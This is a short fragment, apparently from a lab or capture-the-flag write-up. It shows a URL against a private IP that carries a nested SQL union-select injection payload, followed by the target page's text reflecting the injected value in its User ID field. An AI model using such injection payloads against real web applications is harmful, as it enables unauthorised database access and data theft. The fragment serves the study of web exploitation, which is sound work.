 10.10.207.187/user?id=8 union select "1 union select null, null, null, null", null, null-- -
ools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
User
Home / User:
User Details
User ID: 1 union select null, null, null, null
Username:
Posts:
First Post
Second Post